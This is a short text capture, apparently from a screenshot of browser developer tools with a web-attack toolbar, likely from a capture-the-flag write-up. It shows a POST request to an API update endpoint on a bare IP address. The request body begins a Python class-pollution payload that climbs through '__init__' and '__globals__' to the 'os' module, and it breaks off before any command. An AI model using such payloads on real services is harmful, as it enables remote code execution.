 {"code":1,"message":"success","result":"2023-12-28 08:24:19"}
Elements Console Sources Network Performance Memory Lighthouse Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://47.108.206.43:21097/api-base/v0/update
Use POST method
enctype
application/json
Body
{
"__init__": {
"__globals__": {
"os": {